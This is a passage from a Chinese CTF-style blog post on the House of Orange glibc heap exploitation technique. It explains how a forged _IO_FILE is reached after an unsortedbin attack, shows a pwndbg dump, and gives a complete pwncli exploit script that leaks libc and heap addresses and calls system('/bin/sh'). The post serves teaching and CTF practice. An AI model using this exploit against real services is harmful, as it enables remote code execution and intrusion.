edit(0x800,payload,12,2)

# trigger unsortedbin &amp; exit
sl('1')
</code></pre>
<h3 id="伪造的overflow函数是怎么被找到执行的">伪造的overflow函数是怎么被找到执行的？</h3>
<p>经过Unsortedbin Attack，会损坏 Unsortedbin，导致第二次malloc的时候导致程序出错退出，从而触发<code>_IO_flush_all_lockp</code></p>
<p>在Unsortedbin Attack的时候，会向指针<code>_IO_list_all</code>写入<code>unsortedbin</code> 在<code>arena</code>中的地址，此时的<code>_IO_list_all</code>是指向arena中的地址的，触发奔溃的时候，会从此处开始遍历IO_FILE，并满足条件就调用overflow函数</p>
<p>起始的<code>_IO_list_all</code></p>
<pre><code class="language-py">pwndbg&gt; p**&amp;_IO_list_all
$2 = {
  file = {
    _flags = -1391456240,
    _IO_read_ptr = 0x5632ad0df8e0 "/bin/sh",
    _IO_read_end = 0x5632ad0df8e0 "/bin/sh",
    _IO_read_base = 0x7fd15b716510 "",
    _IO_write_base = 0x7fd15b715b88 &lt;main_arena+104&gt; "\340\370\r\255\062V",
    _IO_write_ptr = 0x7fd15b715b88 &lt;main_arena+104&gt; "\340\370\r\255\062V",
    _IO_write_end = 0x7fd15b715b98 &lt;main_arena+120&gt; "\210[q[\321\177",
    _IO_buf_base = 0x7fd15b715b98 &lt;main_arena+120&gt; "\210[q[\321\177",
    _IO_buf_end = 0x7fd15b715ba8 &lt;main_arena+136&gt; "\230[q[\321\177",
    _IO_save_base = 0x7fd15b715ba8 &lt;main_arena+136&gt; "\230[q[\321\177",
    _IO_backup_base = 0x7fd15b715bb8 &lt;main_arena+152&gt; "\250[q[\321\177",
    _IO_save_end = 0x7fd15b715bb8 &lt;main_arena+152&gt; "\250[q[\321\177",
    _markers = 0x5632ad0df8e0,
    _chain = 0x5632ad0df8e0,			# 划重点！！！
    _fileno = 1534155736,
    _flags2 = 32721,
    _old_offset = 140537159048152,
    _cur_column = 23528,
    _vtable_offset = 113 'q',
    _shortbuf = "[",
    _lock = 0x7fd15b715be8 &lt;main_arena+200&gt;,
    _offset = 140537159048184,
    _codecvt = 0x7fd15b715bf8 &lt;main_arena+216&gt;,
    _wide_data = 0x7fd15b715c08 &lt;main_arena+232&gt;,
    _freeres_list = 0x7fd15b715c08 &lt;main_arena+232&gt;,
    _freeres_buf = 0x7fd15b715c18 &lt;main_arena+248&gt;,
    __pad5 = 140537159048216,
    _mode = 1534155816,
    _unused2 = "\321\177\000\000(\\q[\321\177\000\000\070\\q[\321\177\000"
  },
  vtable = 0x7fd15b715c38 &lt;main_arena+280&gt;
}

</code></pre>
<p>要执行vtable的overflow，需要满足的条件之一就是<code>mode&lt;=0</code>，arena中的这个位置有时候是负数有时候是正数</p>
<p>如何去寻找下一个FILE结构呢，通过<code>_chain</code>字段，这是个链表通过_chain连接，该字段刚好位于smallbin 0x60的位置，所以需要在这里填上一个我们伪造的<code>_IO_FILE_plus</code>结构，那就是刚刚把unsortedbin chunk size修改成0x61的原因</p>
<p>再来回顾一下Unsortedbin Attack的过程：</p>
<ol>
<li>首先是遍历unsortedbin chunk，首先第一个是没啥问题的，正常断链装入smallbin</li>
<li>遍历到第二个chunk的时候，由于第一个chunk伪造了fd和bk导致unsortedbin损坏，引起报错执行<code>malloc_printerr</code></li>
</ol>
<p>该chunk是在这个时候进入smallbin的</p>
<h3 id="完整exp">完整exp：</h3>
<pre><code class="language-py">#!/usr/bin/env python3
# Date: 2024-01-10 10:54:52
# Link: https://github.com/RoderickChan/pwncli
# Usage:
#     Debug : python3 exp.py debug elf-file-path -t -b malloc
#     Remote: python3 exp.py remote elf-file-path ip:port

from pwncli import *
cli_script()


io: tube = gift.io
elf: ELF = gift.elf
libc: ELF = gift.libc

one_gadgets: list = get_current_one_gadget_from_libc(more=False)
# CurrentGadgets.set_find_area(find_in_elf=True, find_in_libc=False, do_initial=False)

def cmd(i, prompt='Your choice :'):
    sla(prompt, i)

def add(nb,name,nb2,color):
    cmd('1')
    sla('Length of name :',str(nb))
    sa('Name',name)
    sla('Price of Orange:',str(nb2))
    sla('Color of Orange:',str(color))
  
    #......

def show():
    cmd('2')
    ru('Name of house : ')
    return rl()[:-1]
    #......

def edit(nb,name,nb2,color):
    cmd('3')
    sla('Length of name :',str(nb))
    sa('Name',name)
    sla('Price of Orange:',str(nb2))
    sla('Color of Orange:',str(color))

def dele():
    cmd('4')
    #......


# i need a unsortedbin chunk
# i need libc leak

# 没有free，没法轻易释放chunk
# 但是有溢出，可以释放top chunk，拿到一个unsortedbin chunk
# 然后呢？伪造count所在chunk的hdr，导致合并，使用show触发UAR漏洞拿到libc leak的同时拿到 unsortedbin chunk！


# edit top size &lt; 0x1000
size1 = 0x308
add(size1,'a',0x400,1)
edit(size1+0x28,flat({
    size1:pack(0x21),
    size1+0x20:pack(0x1000 - 0x20 -0x20 - (size1+0x8) + 1)
}),0x400,1)

# alloc a chunk size &gt; top size
# trigger top grow
add(0x1000,'a',123,1)
add(0x500,'b'*8,123,4)

leak = show()[8:]
leak = unpack(leak,'all')
io_list_all = leak + 0x3b8
libc.address = leak-0x3c5168
success(f"leak =&gt; {hex(leak)}")
success(f"_IO_list_all =&gt; {hex(io_list_all)}")

# leak heap address 
edit(0x500,'s'*16,123,2)
leak_heap = show()[16:]
leak_heap = unpack(leak_heap,'all')
heap_address = (leak_heap &gt;&gt; 12) &lt;&lt; 12
success(f"heap leak =&gt; {hex(leak_heap)}")
success(f"heap base =&gt; {hex(heap_address)}")
success(f"libc base =&gt; {hex(libc.address)}")

# prepare a fake _IO_list_all 
target = libc.sym.system    # 【疑问】参数为什么是 chunk addr ？
payload = flat({
    0x508:pack(0x21),
    0x520:b'/bin/sh\x00',
    0x528:pack(0x61),
    0x530:pack(0) + pack(io_list_all-0x10),
    0x540:pack(2) + pack(3),
    0x5e0:pack(0),
    0x520+0xd8:pack(heap_address + 0x9b8),
    0x520+0xd8+0x18:pack(target)
},filler='\x00')    # file.mode &lt;= 0

edit(0x800,payload,12,2)

# trigger unsortedbin &amp; exit
sl('1')

ia()
</code></pre>
<h2 id="参考资料">参考资料：</h2>
<ul>
<li>[0] <a href="https://roderickchan.github.io/zh-cn/2023-02-27-house-of-all-about-glibc-heap-exploitation/#2-house-of%E7%B3%BB%E5%88%97">Glibc堆利用之house of系列总结 - roderick - record and learn! (roderickchan.github.io)</a></li>
<li>[1] <a href="https://www.anquanke.com/post/id/218887">House of orange-安全客 - 安全资讯平台 (anquanke.com)</a></li>
<li>[2] <a href="https://0x434b.dev/overview-of-glibc-heap-exploitation-techniques/#unsortedbin-attack">Overview of GLIBC heap exploitation techniques (0x434b.dev)</a></li>
<li>[3] <a href="https://github.com/shellphish/how2heap/blob/master/glibc_2.23/unsorted_bin_attack.c">how2heap/glibc_2.23/unsorted_bin_attack.c at master · shellphish/how2heap (github.com)</a></li>
<li>[4] <a href="https://evilpan.com/2022/07/30/glibc-exp-tricks/">IO_FILE 与高版本 glibc 中的漏洞利用技巧 - evilpan</a></li>
<li>[5] <a href="https://ctf-wiki.org/pwn/linux/user-mode/io-file/fsop/">FSOP - CTF Wiki (ctf-wiki.org)</a></li>
</ul></article>
      <div
        class="mt-10 flex flex-col sm:flex-row sm:justify-between"
      >
        <div class="flex justify-start">
          <a
            role="navigation"
            class="group inline-flex items-center gap-2 truncate text-sm text-gray-600 hover:text-gray-900 dark:text-slate-100 dark:hover:text-slate-200"
            href="/?p=3bb114a7-d9dc-4d5c-8882-491fc0ffb58a"
            title="[libc 2.35 源码学习] 断链函数 unlink_chunk"
          >
            <span class="i-tabler-chevron-left translate-x-1 text-lg transition-all group-hover:-translate-x-0"></span>
            <span>[libc 2.35 源码学习] ...</span>
          </a>
        </div>
        <div class="flex justify-end">
          <a
            role="navigation"
            class="group inline-flex items-center gap-2 truncate text-sm text-gray-600 hover:text-gray-900 dark:text-slate-100 dark:hover:text-slate-200"
            href="/?p=2e0fd4d5-d539-48a3-b7fc-f842a18d92d7"
            title="堆利用详解：Unsortedbin Attack"
          >
            <span>堆利用详解：Unsortedbin...</span>
            <span class="i-tabler-chevron-right -translate-x-1 text-lg transition-all group-hover:translate-x-0"></span>
          </a>
        </div>
      </div>
      <hr class="my-10 dark:border-slate-700" />
      <div id="comment">
        <h2 class="mb-2 text-base font-medium text-gray-900 dark:text-slate-50">评论</h2>
        <div id="comment-content-halo-run-Post-b17b15bb-5fbc-4c77-94f1-d4fdcfe33448"></div>
<script>
  CommentWidget.init(
    "#comment-content-halo-run-Post-b17b15bb-5fbc-4c77-94f1-d4fdcfe33448",
    {
      group: "content.halo.run",
      kind: "Post",
      name: "b17b15bb-5fbc-4c77-94f1-d4fdcfe33448",
      size: 20,
      replySize: 10,
      withReplies: false,
      withReplySize: 5,
      useAvatarProvider: false,
      avatarProvider: "gravatar",
      avatarProviderMirror: "",
      avatarPolicy: "anonymousUser",
      captchaEnabled: false,
    }
  );
</script>

      </div>
    </div>
  
      </div>
      
        
    <aside class="z-0 hidden w-72 flex-col gap-6 md:flex">
  
    
      
    <div
      class="toc-container sticky top-20 z-[5] w-full cursor-pointer rounded-xl bg-white p-3 shadow transition-all duration-500 hover:shadow-md dark:bg-slate-800"
    >
      <h2 class="inline-flex items-center gap-2 text-base dark:text-slate-50">
        <span class="i-tabler-list text-lg"></span>
        目录
      </h2>
      <div class="toc mt-2 max-h-64 overflow-auto"></div>
    </div>
  
    
    
      <div
  class="w-full overflow-hidden rounded-xl bg-white p-3 shadow transition-all duration-500 hover:shadow-md dark:bg-slate-800"
>
  <div class="flex flex-col items-center justify-center gap-4">
    <div class="relative h-24 w-24">
      <img
        src="/upload/anvtor.jpg"
        alt="我可是会飞的啊"
        width="96"
        height="96"
        class="size-full rounded-full object-cover"
      />
    </div>
    <div><h1 class="text-2xl font-medium dark:text-slate-50">我可是会飞的啊</h1></div>
    <div>
      <p class="text-center text-sm text-gray-700 dark:text-slate-300">主要方向：re，pwn，欢迎加群讨论交流，神秘q代码：972869702</p>
    </div>
    <div class="grid grid-cols-4 gap-5">
      <div class="inline-flex flex-col items-center">
        <span class="text-xl font-medium tabular-nums text-gray-900 dark:text-slate-100">
          <number-formatter value="368" />
        </span>
        <span
          class="text-xs font-light text-gray-600 dark:text-slate-300"
        >文章数</span>
      </div>
      <div class="inline-flex flex-col items-center">
        <span class="text-xl font-medium tabular-nums text-gray-900 dark:text-slate-100">
          <number-formatter value="8" />
        </span>
        <span
          class="text-xs font-light text-gray-600 dark:text-slate-300"
        >分类数</span>
      </div>
      <div class="inline-flex flex-col items-center">
        <span class="text-xl font-medium tabular-nums text-gray-900 dark:text-slate-100">
          <number-formatter value="58" />
        </span>
        <span
          class="text-xs font-light text-gray-600 dark:text-slate-300"
        >评论数</span>
      </div>
      <div class="inline-flex flex-col items-center">
        <span class="text-xl font-medium tabular-nums text-gray-900 dark:text-slate-100">
          <number-formatter value="239674" />
        </span>
        <span
          class="text-xs font-light text-gray-600 dark:text-slate-300"
        >访问量</span>
      </div>
    </div>
    <div
      class="flex flex-wrap items-center justify-center gap-5"
    >
      
        

        <span
          class="flex cursor-pointer items-center justify-center rounded p-1 hover:bg-gray-100 dark:hover:bg-slate-700"
          @click="openImageModal = true" x-data="{openImageModal:false,image: &#39;https://www.kn0sky.com/upload/qrcode_for_gh_86cf501e542f_258.jpg&#39;, alt: &#39;微信订阅号，关注我，第一时间收到新的分享推送&#39;}"
        >
          <div class="text-gray-600 dark:text-slate-400 i-simple-icons-wechat"></div>
          <template x-teleport="body">
  <div>
    <div
      class="fixed inset-0 z-50 bg-gray-800/40 opacity-100 backdrop-blur-sm dark:bg-black/80"
      aria-hidden="true"
      x-show="openImageModal"
      x-transition:enter="ease-in-out duration-300"
      x-transition:enter-start="opacity-0"
      x-transition:enter-end="opacity-100"
      x-transition:leave="ease-in-out duration-300"
      x-transition:leave-start="opacity-100"
      x-transition:leave-end="opacity-0"
    ></div>
    <div
      class="fixed inset-0 z-50 overflow-y-auto"
      tabindex="-1"
      x-show="openImageModal"
      x-transition:enter="ease-out duration-200"
      x-transition:enter-start="opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95"
      x-transition:enter-end="opacity-100 translate-y-0 sm:scale-100"
      x-transition:leave="ease-in duration-100"
      x-transition:leave-start="opacity-100 translate-y-0 sm:scale-100"
      x-transition:leave-end="opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95"
    >
      <div class="flex min-h-full flex-col items-center justify-center p-4 text-center sm:p-0">
        <div
          @click.outside="openImageModal = false"
          class="relative my-4 transform overflow-hidden rounded-lg bg-white px-4 pb-4 pt-5 text-left shadow-xl transition-all dark:bg-slate-800 dark:text-slate-100 sm:my-8 sm:w-full sm:max-w-sm sm:p-6"
        >
          <img :src="image" class="w-full" loading="lazy" :alt="alt" />
        </div>
        <div>
          <div
            @click="openImageModal = false"
            class="group inline-flex items-center justify-center rounded-full bg-white p-1.5 dark:bg-slate-800"
          >
            <i
              class="i-tabler-x block text-gray-600 hover:text-gray-900 dark:text-slate-100 dark:hover:text-slate-500"
            ></i>
          </div>
        </div>
      </div>
    </div>
  </div>
</template>

        </span>
      
    </div>
  </div>
</div>

    
      <div
  class="w-full overflow-hidden rounded-xl bg-white p-3 shadow transition-all duration-500 hover:shadow-md dark:bg-slate-800"
>
  <h2 class="inline-flex items-center gap-2 text-base dark:text-slate-50">
    <span class="i-tabler-stairs-up text-lg text-red-600 dark:text-red-700"></span>
    热门文章
  </h2>
  <div>
    <ul
      role="list"
      class="divide-y divide-gray-100 dark:divide-slate-700"
    >
      <li class="py-3">
        <div class="flex items-center justify-between">
          <div class="flex flex-col gap-1">
            <h3 class="line-clamp-2 text-sm font-medium hover:text-gray-500 hover:underline dark:text-slate-100">
              <a href="/?p=60" title="操作系统真象还原 学习笔记19--总结&amp;感悟">操作系统真象还原 学习笔记19--总结&amp;感悟</a>
            </h3>
            <p
              class="text-xs tabular-nums text-gray-500 dark:text-slate-400"
            >2021-03-05</p>
          </div>
          <div class="inline-flex items-center gap-1 text-xs text-gray-600 dark:text-slate-500">
            <span class="i-tabler-eye"></span>
            <span class="tabular-nums">5866</span>
          </div>
        </div>
      </li>
      <li class="py-3">
        <div class="flex items-center justify-between">
          <div class="flex flex-col gap-1">
            <h3 class="line-clamp-2 text-sm font-medium hover:text-gray-500 hover:underline dark:text-slate-100">
              <a href="/?p=112" title="使用VS2022编写x64汇编程序">使用VS2022编写x64汇编程序</a>
            </h3>
            <p
              class="text-xs tabular-nums text-gray-500 dark:text-slate-400"
            >2021-12-30</p>
          </div>
          <div class="inline-flex items-center gap-1 text-xs text-gray-600 dark:text-slate-500">
            <span class="i-tabler-eye"></span>
            <span class="tabular-nums">4138</span>
          </div>
        </div>
      </li>
      <li class="py-3">
        <div class="flex items-center justify-between">
          <div class="flex flex-col gap-1">
            <h3 class="line-clamp-2 text-sm font-medium hover:text-gray-500 hover:underline dark:text-slate-100">
              <a href="/?p=279" title="TEA加密算法的实现与逆向分析">TEA加密算法的实现与逆向分析</a>
            </h3>
            <p
              class="text-xs tabular-nums text-gray-500 dark:text-slate-400"
            >2022-11-29</p>
          </div>
          <div class="inline-flex items-center gap-1 text-xs text-gray-600 dark:text-slate-500">
            <span class="i-tabler-eye"></span>
            <span class="tabular-nums">3422</span>
          </div>
        </div>
      </li>
      <li class="py-3">
        <div class="flex items-center justify-between">
          <div class="flex flex-col gap-1">
            <h3 class="line-clamp-2 text-sm font-medium hover:text-gray-500 hover:underline dark:text-slate-100">
              <a href="/?p=69" title="x86x64用户层基于PEB遍历模块信息">x86x64用户层基于PEB遍历模块信息</a>
            </h3>
            <p
              class="text-xs tabular-nums text-gray-500 dark:text-slate-400"
            >2021-09-04</p>
          </div>
          <div class="inline-flex items-center gap-1 text-xs text-gray-600 dark:text-slate-500">
            <span class="i-tabler-eye"></span>
            <span class="tabular-nums">3135</span>
          </div>
        </div>
      </li>
      <li class="py-3">
        <div class="flex items-center justify-between">
          <div class="flex flex-col gap-1">
            <h3 class="line-clamp-2 text-sm font-medium hover:text-gray-500 hover:underline dark:text-slate-100">
              <a href="/?p=14" title="Windows PE文件结构笔记:初见">Windows PE文件结构笔记:初见</a>
            </h3>
            <p
              class="text-xs tabular-nums text-gray-500 dark:text-slate-400"
            >2020-08-20</p>
          </div>
          <div class="inline-flex items-center gap-1 text-xs text-gray-600 dark:text-slate-500">
            <span class="i-tabler-eye"></span>
            <span class="tabular-nums">3128</span>
          </div>
        </div>
      </li>
      <li class="py-3">
        <div class="flex items-center justify-between">
          <div class="flex flex-col gap-1">
            <h3 class="line-clamp-2 text-sm font-medium hover:text-gray-500 hover:underline dark:text-slate-100">
              <a href="/?p=140" title="Qt6+VS2022配置静态编译">Qt6+VS2022配置静态编译</a>
            </h3>
            <p
              class="text-xs tabular-nums text-gray-500 dark:text-slate-400"
            >2022-03-05</p>
          </div>
          <div class="inline-flex items-center gap-1 text-xs text-gray-600 dark:text-slate-500">
            <span class="i-tabler-eye"></span>
            <span class="tabular-nums">3048</span>
          </div>
        </div>
      </li>
      <li class="py-3">
        <div class="flex items-center justify-between">
          <div class="flex flex-col gap-1">
            <h3 class="line-clamp-2 text-sm font-medium hover:text-gray-500 hover:underline dark:text-slate-100">
              <a href="/?p=145" title="将整个DLL转换成shellcode并执行">将整个DLL转换成shellcode并执行</a>
            </h3>
            <p
              class="text-xs tabular-nums text-gray-500 dark:text-slate-400"
            >2022-02-20</p>
          </div>
          <div class="inline-flex items-center gap-1 text-xs text-gray-600 dark:text-slate-500">
            <span class="i-tabler-eye"></span>
            <span class="tabular-nums">2470</span>
          </div>
        </div>
      </li>
      <li class="py-3">
        <div class="flex items-center justify-between">
          <div class="flex flex-col gap-1">
            <h3 class="line-clamp-2 text-sm font-medium hover:text-gray-500 hover:underline dark:text-slate-100">
              <a href="/?p=179" title="分析 MSF Windows/exec Shellcode">分析 MSF Windows/exec Shellcode</a>
            </h3>
            <p
              class="text-xs tabular-nums text-gray-500 dark:text-slate-400"
            >2022-04-14</p>
          </div>
          <div class="inline-flex items-center gap-1 text-xs text-gray-600 dark:text-slate-500">
            <span class="i-tabler-eye"></span>
            <span class="tabular-nums">2383</span>
          </div>
        </div>
      </li>
      <li class="py-3">
        <div class="flex items-center justify-between">
          <div class="flex flex-col gap-1">
            <h3 class="line-clamp-2 text-sm font-medium hover:text-gray-500 hover:underline dark:text-slate-100">
              <a href="/?p=66" title="探究security_cookie在程序中的作用">探究security_cookie在程序中的作用</a>
            </h3>
            <p
              class="text-xs tabular-nums text-gray-500 dark:text-slate-400"
            >2021-05-18</p>
          </div>
          <div class="inline-flex items-center gap-1 text-xs text-gray-600 dark:text-slate-500">
            <span class="i-tabler-eye"></span>
            <span class="tabular-nums">2262</span>
          </div>
        </div>
      </li>
      <li class="py-3">
        <div class="flex items-center justify-between">
          <div class="flex flex-col gap-1">
            <h3 class="line-clamp-2 text-sm font-medium hover:text-gray-500 hover:underline dark:text-slate-100">
              <a href="/?p=74" title="初见 Hell&#39;s Gate Syscalls">初见 Hell&#39;s Gate Syscalls</a>
            </h3>
            <p
              class="text-xs tabular-nums text-gray-500 dark:text-slate-400"
            >2021-09-21</p>
          </div>
          <div class="inline-flex items-center gap-1 text-xs text-gray-600 dark:text-slate-500">
            <span class="i-tabler-eye"></span>
            <span class="tabular-nums">2258</span>
          </div>
        </div>
      </li>
    </ul>
  </div>
</div>

    
      <div
  class="w-full overflow-hidden rounded-xl bg-white p-3 shadow transition-all duration-500 hover:shadow-md dark:bg-slate-800"
>
  <h2 class="inline-flex items-center gap-2 text-base dark:text-slate-50">
    <span class="i-tabler-category text-lg"></span>
    分类目录
  </h2>
  <div class="mt-2">
    <ul class="space-y-1">
      <li>
    <a
      href="/categories/default"
      title="默认分类"
      class="group flex items-center justify-between rounded px-2 py-1 transition-all hover:bg-gray-100 dark:hover:bg-slate-700"
    >
      <span class="text-sm opacity-80 dark:text-slate-50">默认分类</span>
      <span
        class="rounded bg-gray-100 px-1 py-0.5 text-xs tabular-nums opacity-70 group-hover:bg-white dark:bg-slate-600 dark:text-slate-50 dark:group-hover:bg-slate-500"
      >1</span>
    </a>
    
  </li><li>
    <a
      href="/categories/program"
      title="编程开发"
      class="group flex items-center justify-between rounded px-2 py-1 transition-all hover:bg-gray-100 dark:hover:bg-slate-700"
    >
      <span class="text-sm opacity-80 dark:text-slate-50">编程开发</span>
      <span
        class="rounded bg-gray-100 px-1 py-0.5 text-xs tabular-nums opacity-70 group-hover:bg-white dark:bg-slate-600 dark:text-slate-50 dark:group-hover:bg-slate-500"
      >80</span>
    </a>
    
  </li><li>
    <a
      href="/categories/re"
      title="逆向调试"
      class="group flex items-center justify-between rounded px-2 py-1 transition-all hover:bg-gray-100 dark:hover:bg-slate-700"
    >
      <span class="text-sm opacity-80 dark:text-slate-50">逆向调试</span>
      <span
        class="rounded bg-gray-100 px-1 py-0.5 text-xs tabular-nums opacity-70 group-hover:bg-white dark:bg-slate-600 dark:text-slate-50 dark:group-hover:bg-slate-500"
      >241</span>
    </a>
    
  </li><li>
    <a
      href="/categories/misc"
      title="杂项"
      class="group flex items-center justify-between rounded px-2 py-1 transition-all hover:bg-gray-100 dark:hover:bg-slate-700"
    >
      <span class="text-sm opacity-80 dark:text-slate-50">杂项</span>
      <span
        class="rounded bg-gray-100 px-1 py-0.5 text-xs tabular-nums opacity-70 group-hover:bg-white dark:bg-slate-600 dark:text-slate-50 dark:group-hover:bg-slate-500"
      >5</span>
    </a>
    
  </li><li>
    <a
      href="/categories/cs-foundation"
      title="计算机基础"
      class="group flex items-center justify-between rounded px-2 py-1 transition-all hover:bg-gray-100 dark:hover:bg-slate-700"
    >
      <span class="text-sm opacity-80 dark:text-slate-50">计算机基础</span>
      <span
        class="rounded bg-gray-100 px-1 py-0.5 text-xs tabular-nums opacity-70 group-hover:bg-white dark:bg-slate-600 dark:text-slate-50 dark:group-hover:bg-slate-500"
      >28</span>
    </a>
    
  </li><li>
    <a
      href="/categories/read-note"
      title="读书笔记"
      class="group flex items-center justify-between rounded px-2 py-1 transition-all hover:bg-gray-100 dark:hover:bg-slate-700"
    >
      <span class="text-sm opacity-80 dark:text-slate-50">读书笔记</span>
      <span
        class="rounded bg-gray-100 px-1 py-0.5 text-xs tabular-nums opacity-70 group-hover:bg-white dark:bg-slate-600 dark:text-slate-50 dark:group-hover:bg-slate-500"
      >82</span>
    </a>
    
  </li><li>
    <a
      href="/categories/pt-practice"
      title="渗透测试"
      class="group flex items-center justify-between rounded px-2 py-1 transition-all hover:bg-gray-100 dark:hover:bg-slate-700"
    >
      <span class="text-sm opacity-80 dark:text-slate-50">渗透测试</span>
      <span
        class="rounded bg-gray-100 px-1 py-0.5 text-xs tabular-nums opacity-70 group-hover:bg-white dark:bg-slate-600 dark:text-slate-50 dark:group-hover:bg-slate-500"
      >6</span>
    </a>
    
  </li><li>
    <a
      href="/categories/zhi-ding"
      title="置顶"
      class="group flex items-center justify-between rounded px-2 py-1 transition-all hover:bg-gray-100 dark:hover:bg-slate-700"
    >
      <span class="text-sm opacity-80 dark:text-slate-50">置顶</span>
      <span
        class="rounded bg-gray-100 px-1 py-0.5 text-xs tabular-nums opacity-70 group-hover:bg-white dark:bg-slate-600 dark:text-slate-50 dark:group-hover:bg-slate-500"
      >1</span>
    </a>
    
  </li>
    </ul>
  </div>
</div>

    
      <div
  class="w-full overflow-hidden rounded-xl bg-white p-3 shadow transition-all duration-500 hover:shadow-md dark:bg-slate-800"
>
  <div class="flex items-center justify-between">
    <h2 class="inline-flex items-center gap-2 text-base dark:text-slate-50">
      <span class="i-tabler-tags text-lg"></span>
      标签
    </h2>
    <a
      class="group inline-flex items-center gap-2 text-sm text-gray-600 transition-all hover:text-gray-900 dark:text-slate-400 dark:hover:text-slate-300"
      href="/tags"
    >
      <span>更多</span>
      <span class="i-tabler-chevron-right -translate-x-1 text-lg transition-all group-hover:translate-x-0"></span>
    </a>
  </div>
  <div class="mt-2 flex flex-wrap gap-2">
    <a
      href="/tags/%E9%9D%B6%E6%9C%BA%E6%B8%97%E9%80%8F"
      title="靶机渗透"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #靶机渗透
      <sup>6</sup>
    </a><a
      href="/tags/creakme"
      title="CrackMe"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #CrackMe
      <sup>74</sup>
    </a><a
      href="/tags/%E5%8D%9A%E5%AE%A2"
      title="博客"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #博客
      <sup>1</sup>
    </a><a
      href="/tags/dll%E6%B3%A8%E5%85%A5"
      title="dll注入"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #dll注入
      <sup>4</sup>
    </a><a
      href="/tags/%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5"
      title="代码注入"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #代码注入
      <sup>2</sup>
    </a><a
      href="/tags/hook%E6%8A%80%E6%9C%AF"
      title="Hook技术"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #Hook技术
      <sup>5</sup>
    </a><a
      href="/tags/%E6%A0%91%E8%8E%93%E6%B4%BE"
      title="树莓派"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #树莓派
      <sup>1</sup>
    </a><a
      href="/tags/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F%E7%9C%9F%E8%B1%A1%E8%BF%98%E5%8E%9F"
      title="《操作系统真象还原》"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #《操作系统真象还原》
      <sup>19</sup>
    </a><a
      href="/tags/c%E5%8F%8D%E6%B1%87%E7%BC%96%E4%B8%8E%E9%80%86%E5%90%91%E5%88%86%E6%9E%90%E6%8A%80%E6%9C%AF%E6%8F%AD%E7%A7%98"
      title="《C++反汇编与逆向分析技术揭秘》"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #《C++反汇编与逆向分析技术揭秘》
      <sup>2</sup>
    </a><a
      href="/tags/windows%E7%B3%BB%E7%BB%9F"
      title="Windows系统"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #Windows系统
      <sup>9</sup>
    </a><a
      href="/tags/%E6%81%B6%E6%84%8F%E4%BB%A3%E7%A0%81%E5%88%86%E6%9E%90%E5%AE%9E%E6%88%98"
      title="《恶意代码分析实战》"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #《恶意代码分析实战》
      <sup>12</sup>
    </a><a
      href="/tags/windows%E5%86%85%E6%A0%B8%E7%BC%96%E7%A8%8B"
      title="《Windows内核编程》"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #《Windows内核编程》
      <sup>8</sup>
    </a><a
      href="/tags/%E9%98%B2%E5%BE%A1%E8%A7%84%E9%81%BF"
      title="防御规避"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #防御规避
      <sup>1</sup>
    </a><a
      href="/tags/anti-re"
      title="反逆向工程"
      class="inline-flex items-center gap-x-1.5 rounded-full border border-gray-200 bg-white px-2.5 py-1 text-xs font-medium text-gray-800 shadow-sm hover:border-indigo-400 dark:border-slate-800 dark:bg-slate-700 dark:text-slate-200 dark:hover:border-indigo-200"
    >
      #反逆向工程
